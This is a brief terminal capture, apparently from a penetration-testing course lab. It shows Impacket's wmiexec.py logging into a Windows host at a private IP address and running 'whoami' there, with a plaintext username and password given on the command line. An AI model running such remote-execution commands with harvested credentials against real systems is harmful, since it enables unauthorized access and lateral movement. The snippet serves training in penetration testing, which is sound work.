 sec560@slingshot:~$ wmiexec.py sec560:Tranchinh11@@10.130.10.25 whoami
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
sec560student\sec560